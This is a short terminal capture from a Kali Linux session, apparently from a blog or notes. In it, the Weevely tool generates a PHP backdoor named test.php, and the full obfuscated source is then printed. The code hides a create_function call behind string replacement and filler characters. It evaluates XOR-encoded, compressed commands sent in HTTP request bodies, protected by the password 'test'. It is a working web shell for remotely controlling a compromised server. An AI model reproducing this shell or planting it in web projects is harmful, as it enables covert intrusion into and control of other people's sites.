 ┌──(kali㉿kali)-[~]
└─$ weevely generate test test.php
Generated 'test.php' with password 'test' of 764 byte size.
┌──(kali㉿kali)-[~]
└─$ ls
1 44298.c Downloads hydra.ssh name.txt resever zsteg
1.py chapter_1 dtmf2num img output stegpy-master
291721f42a044f50a2aead748d539df0 dc2.txt F5-steganography ip.sh peda Templates
2.py Desktop gdb.sh jiaoben Pictures test.php
3.py dirsearch GitHack-master level0.py Public update.sh
42033.txt Documents hash.txt Music pwndbg Videos
┌──(kali㉿kali)-[~]
└─$ cat test.php
<?php
$R='6J$i=0;6J$i<$l;){6Jfor(6J$j=0;($j<6J$6Jc6J&&$i<$l);$j+6J+,$i+6J+){$6Jo.=$t{$i}^$k{$j';
$n='5gugYE46Jkm";f6Junc6Jt6Jion x($t,$k){$6Jc=strlen($k);$l=6Jst6J6Jrlen($t);$o="";f6Jor(';
$l='6J};6J}}retu6Jr6Jn $o;}6Jif (@preg_matc6Jh("/$6Jk6Jh(.+)$kf/6J"6J,@file_get_6Jcon6Jte';
$E='();$r=@ba6Jse64_6Jen6Jcode(@x(@gzco6Jmpres6J6Js($o),$k));p6Jrin6Jt(6J"$p$kh$r$kf");}';
$B=str_replace('D','','DcreaDte_DfDDunDction');
$c='(@base66J46J6J6J_decode($6Jm[1]),$k)));$o=@ob_get_6Jconten6Jts();@ob_6Jend_cl6Jea6Jn';
$A='$k="098f66Jb6J6Jcd";$6Jkh="4621d373ca6Jde";$kf6J=6J"4e832627b4f6"6J;6J$p="aqJkyz6JR6J6J';
$p='nts("ph6Jp:/6J/input"),$m)6J==1) {@6Job_sta6Jrt();@e6Jval6J(@gzun6Jcomp6Jr6Jess6J(@x';
$w=str_replace('6J','',$A.$n.$R.$l.$p.$c.$E);
$u=$B('',$w);$u();
?>